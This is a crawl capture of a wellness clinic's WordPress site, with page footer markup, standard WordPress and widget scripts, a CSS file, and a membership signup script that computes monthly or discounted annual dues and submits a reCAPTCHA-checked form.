	<li class="cat-item cat-item-139"><a href="https://terrainwellness.com/category/physiology/">physiology</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://terrainwellness.com/category/recipes/">recipes</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://terrainwellness.com/category/regenenerative-medicine/">regenenerative medicine</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://terrainwellness.com/category/relationships/">relationships</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://terrainwellness.com/category/sports-medicine/">sports medicine</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://terrainwellness.com/category/thyroid/">thyroid</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Meta</span></h3>
		<ul>
						<li><a href="https://terrainwellness.com/wp-login.php">Log in</a></li>
			<li><a href="https://terrainwellness.com/feed/">Entries feed</a></li>
			<li><a href="https://terrainwellness.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div>
	

        </div><!-- .inner-wrap -->
    </div><!-- #main -->
    
        <footer id="colophon" class="clearfix ">
                <div class="footer-socket-wrapper clearfix">
            <div class="inner-wrap">
                <div class="footer-socket-area">
                    <p class='foot'>&copy; 2026 Terrain Wellness LLC. Wordpress Customization/Child-Theme by Richard Lockwood using 'Spacious, by Themegrill'.</p><p class='foot'><a href='https://terrainwellness.com/privacy-policy/'>View our privacy policy <u>here</u>.</a></p>                    <nav class="small-menu clearfix">
                                            </nav>
                </div>
            </div>
        </div>
    </footer>
<!--    <a href="#masthead" id="scroll-up"></a> -->
</div><!-- #page -->




<?
// php echo '<script src="https://terrainwellness.com/richard_js/styles.js" async></script>'; 
// ?>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/TW-2k18/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--BEGIN DEMANDHUB SCRIPT-->
<script type="text/javascript">
    (function() {
        try {
            window.dh={chaabi: '3622b970-3424-41e7-bec5-1a2d6cffc21f'};
            var script=document.createElement("script");
            script.setAttribute("src","https://cdn.demandhub.co/nucleus/prod/dh-nucleus.min.js");
            script.setAttribute("chaabi",window.dh.chaabi);
            script.setAttribute("name","dh_nucleus_script");
            script.setAttribute("defer","");
            document.body.appendChild(script)
        } catch (e) {
            console.log("Error installing DemandHub - " + e.stack);
        }
    })();
</script>
<!--END DEMANDHUB SCRIPT-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" defer='defer' src="https://terrainwellness.com/wp-content/themes/TW-2k18/js/navigation.js?ver=6.9" id="spacious-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://terrainwellness.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://terrainwellness.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terrainwellness.com/wp-content/uploads/custom-css-js/5153.css?v=6604
body_size: 381
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Nov 29 2023 | 19:24:10 */
.cs_content_wrap{
    width: 100%;
    height: auto;
    overflow: hidden;
}
.cs_type_row .col{
    text-align: center;
}
.cs_col_product{
    border: 3px solid #FEE978;
}
.cs_col_books{
    border: 3px solid #428C66;
}
.cs_col_discount{
    border: 3px solid #74C6E9;
}
.cs_product_head{
    text-align: center;
    background-color: #F7DA0B;
}
.cs_type_row h1{
    color: #000000;
    font-weight: 700;
}
.cs_product_head h1{
    color: #ffffff;
    font-weight: 600;
}
.cs_product_head p{
    color: #000000;
    font-size: 20px;
    font-weight: 600;
}

.cs_category{
    text-align: center;
    padding: 60px 0px;
    color: #39A9DF;
    font-weight: 700;
    font-size: 38px;
}
.cs_item{
    text-align: center;
    padding: 20px 10px;
}
.cs_item:hover {
    box-shadow: 0px 0px 10px 0px #ddddddbf;
    border-radius: 5px;
}
.cs_item img{
    height: 270px;
    width: auto;
}
.cs_item .cs_title{
    color: #000000;
    font-size: 22px;
    min-height: 55px;
}
.cs_item .cs_desc{
    color: #C1C8CC;
    font-size: 16px;
    min-height: 170px;
}
.cs_item a {
    background-color: #80C141;
    color: #ffffff;
    padding: 7px 30px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 16px;
    font-weight: 500;
}
.cs_item a:hover{
    background-color: #F7DA0B;
}

/* Mobile Device*/
@media only screen and (max-width: 576px) {
    .cs_empty{
        display: none;
    }
    .cs_item .cs_title, .cs_item .cs_desc{
        min-height: unset;
    }
	.cs_item{
		flex: 1 0 100% !important;
	}
    
}

--- FILE ---
content_type: text/javascript
request_url: https://terrainwellness.com/richard_js/signup.js
body_size: 1411
content:
//pricing variables for promo, need if else to change prices on expiry date
//pre jan 15th 2020 prices.
// var indy = 300.00;
// var twoFam = 450.00;
// var threePlusFam = 550.00;

//regular prices
var indy = 400.00;
var twoFam = 600.00;
var threePlusFam = 750.00;

var regularIndy = 400;
var regularTwoFam = 600;
var regularThreePlusFam = 750;

//Date
// var today = new Date();
//return radio button value
function radioButtonValue(argz) {
  var ele = document.getElementsByName(argz);
      for (i = 0; i < ele.length; i++) {
          if (ele[i].checked) {
              return ele[i].value;
          }
      }
}
///////////////////////////////////////////////////////////////////////
function numberWithCommas(x) {
    return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
}
///////////////////////////////////////////////////////////////////////
function annualPrice(priceMonthly) {
    return (priceMonthly * 12).toFixed(2);
}
///////////////////////////////////////////////////////////////////////
function annualWithDiscount(priceMonthly) {
    return ((90 / 100) * annualPrice(priceMonthly)).toFixed(2);
}
///////////////////////////////////////////////////////////////////////
function annualSavings(priceMonthly) {
    return ((1 / 10) * annualPrice(priceMonthly)).toFixed(2);
}
///////////////////////////////////////////////////////////////////////
function optionTamer(indy, twoFam, threePlusFam) {
        // var indyOrFamily = radioButtonValue('individual-family');
        //
        // if (indyOrFamily == "individual") {
        //     return priceMonthly = indy.toFixed(2);
        //     // console.log("isIndy");
        // } else if (indyOrFamily == "family") {
        //         var familySize = radioButtonValue('family');
        //             if (familySize == "2-member") {
        //                   return priceMonthly = twoFam.toFixed(2);
        //             }   else if (familySize == "3-member") {
        //                   return priceMonthly = threePlusFam.toFixed(2);
        //             }
        // }
}
///////////////////////////////////////////////////////////////////////

//pricing function
function totalCalc() {
    // console.log("totalCalc has been tiggered");
    var monthlyOrAnnually = radioButtonValue('annually-monthly');


      var priceMonthly = 0;
      var priceAnnually = 0;
      var paidAnnuallyPrice = 0;
      var paidAnnuallySavings = 0;

      var regularPriceMonthly = 0;
      var regularPriceAnnually = 0;
      var regularPaidAnnuallyPrice = 0;
      var regularAnnuallySavings = 0;

      var priceHTML = document.getElementById("priceTotal");
      var regPriceHTML = document.getElementById("regPriceTotal");

      var indyOrFamily = radioButtonValue('individual-family');

      if (indyOrFamily == "individual") {
          priceMonthly = indy.toFixed(2);
          regularPriceMonthly = regularIndy.toFixed(2);
          // console.log("isIndy");
      } else if (indyOrFamily == "family") {
              var familySize = radioButtonValue('family');
                  if (familySize == "2-member") {
                        priceMonthly = twoFam.toFixed(2);
                        regularPriceMonthly = regularTwoFam.toFixed(2);
                  }   else if (familySize == "3-member") {
                        priceMonthly = threePlusFam.toFixed(2);
                        regularPriceMonthly = regularThreePlusFam.toFixed(2);
                  }
      }

      // console.log("price monthly: " + priceMonthly);

      priceAnnually = annualPrice(priceMonthly);
          // console.log("price annually: " + priceAnnually);

      paidAnnuallyPrice = annualWithDiscount(priceMonthly);
          // console.log("Paid annually: " + paidAnnuallyPrice);

      paidAnnuallySavings = annualSavings(priceMonthly);
          // console.log("Paid annually savings: " + paidAnnuallySavings);




///data presentation.
      if (monthlyOrAnnually == "monthly") {
          priceHTML.innerHTML = "<strong>Monthly Dues: $" + numberWithCommas(priceMonthly) + "</strong> <br><em><strong style='background-color: #87CEFA;'>You'd save $" + numberWithCommas(paidAnnuallySavings) + "</strong> every year by switching to annual dues. </em>";
          document.getElementById('quotedPrice').value = numberWithCommas(priceMonthly) + ' per month';
      } else if (monthlyOrAnnually == "annually") {
          priceHTML.innerHTML = "<strong>Annual Dues: $" + numberWithCommas(paidAnnuallyPrice) + "</strong> <br><em><strong  style='background-color: #00FF00;'>You're saving $" + numberWithCommas(paidAnnuallySavings) + "</strong> every year by choosing annual dues. </em>";
          document.getElementById('quotedPrice').value = numberWithCommas(paidAnnuallyPrice) + ' per year';
      }
//regPriceHTML
      if (monthlyOrAnnually == "monthly") {
          regPriceHTML.innerHTML = "Standard Monthly Rate of <strong>$" + numberWithCommas(regularPriceMonthly) + "</strong>";
      } else if (monthlyOrAnnually == "annually") {
          regPriceHTML.innerHTML = "Standard Annual Rate of <strong>$" + numberWithCommas(annualWithDiscount(regularPriceMonthly)) + "</strong>";
      }

// console.log('hello bennett');
}






function show1(){
  document.getElementById('familyInfo').style.display ='none';
  document.getElementById("2-member").checked = false;
  totalCalc();
	// console.log("ayye");
}
function show2(){
  document.getElementById('familyInfo').style.display = 'block';
  document.getElementById("2-member").checked = true;
  totalCalc();
	// console.log("riba");
}




function show3(){
  document.getElementById('phoneInfo').style.display ='none';
    document.getElementById("phone-two").required = false;
  // document.getElementById("2-member").checked = false;
  // totalCalc();
	// console.log("ayye");
}
function show4(){
  document.getElementById('phoneInfo').style.display = 'block';
    document.getElementById("phone-two").required = true;
  // document.getElementById("2-member").checked = true;
  // totalCalc();
	// console.log("riba");
}

function unCheckExisting() {
  document.getElementById("existYes").checked = false;
  document.getElementById("existNo").checked = false;
  document.getElementById("recap").value = null;
}
//
// function existingPatient() {
//
//
// }

function checkButtons() {
  var brdCrmb = document.getElementById("monthly");
  if (brdCrmb) {
      document.getElementById("monthly").checked = true;
      document.getElementById("individual").checked = true;

      console.log('buttons checked.');
    } else {
      console.log('buttons not checked.');
    }
    totalCalc();
}


function enableButton() {
  // document.getElementById("#submitBtn").disabled = false;
  // alert('ayye!');
  document.getElementById("recap").value = "true";

};

function submitSignUp() {

  console.log("Submission attempted");
  var response = grecaptcha.getResponse();

    if(response.length == 0) {
      //captcha failed

      alert('captcha failed');
      // return;
    } else {
      //captcha Success
      // alert("Captcha success");
      document.membershipform.action = "https://terrainwellness.com/richard_js/signup.php";
      document.getElementById("membershipform").submit();
      // alert("Submission success");
    }
}

















// document.onload = checkButtons();

console.log("my name is my passport verified.");
